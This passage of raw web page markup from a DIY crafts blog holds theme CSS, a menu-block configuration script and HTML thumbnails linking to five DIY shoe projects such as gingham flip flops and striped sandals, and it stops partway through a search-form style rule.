				    margin-right: -1px;
				}.tdi_47.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_47 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_47 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_47 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_47 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_47 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: inline-block;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .block-mega-child-cats{
					width: 160px;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_47 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"970","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "20";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "4";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/gingham-flip-flops-diy/" rel="bookmark" class="td-image-wrap " title="Gingham Flip Flops DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2017/05/GINGHAM-BOW-FLIP-FLOPS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/gingham-flip-flops-diy/" rel="bookmark" title="Gingham Flip Flops DIY">Gingham Flip Flops DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-24T07:32:32-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-striped-sandals/" rel="bookmark" class="td-image-wrap " title="DIY Striped Sandals Your Perfect Summer Shoe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/STRIPED-SANDALS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-striped-sandals/" rel="bookmark" title="DIY Striped Sandals Your Perfect Summer Shoe">DIY Striped Sandals Your Perfect Summer Shoe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-11T03:08:20-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/eyelet-diy-flip-flops/" rel="bookmark" class="td-image-wrap " title="Eyelet DIY Flip Flops" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/07/EYELET-FLIP-FLOPS-800X800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/eyelet-diy-flip-flops/" rel="bookmark" title="Eyelet DIY Flip Flops">Eyelet DIY Flip Flops</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-13T21:26:16-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/chanel-inspired-flip-flops-diy/" rel="bookmark" class="td-image-wrap " title="CHANEL INSPIRED FLIP FLOPS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/06/chanel-inspired-flip-flops.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/chanel-inspired-flip-flops-diy/" rel="bookmark" title="CHANEL INSPIRED FLIP FLOPS">CHANEL INSPIRED FLIP FLOPS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-19T19:36:22-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/vans-custom-culture-contest/" rel="bookmark" class="td-image-wrap " title="VANS CUSTOM CULTURE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/01/vans-custom-culture.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/vans-custom-culture-contest/" rel="bookmark" title="VANS CUSTOM CULTURE">VANS CUSTOM CULTURE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-05T14:59:30-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17148"><a title="Most recent DIY projects and blog posts" href="https://www.trinketsinbloom.com/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_48 .tdb-head-search-btn i{
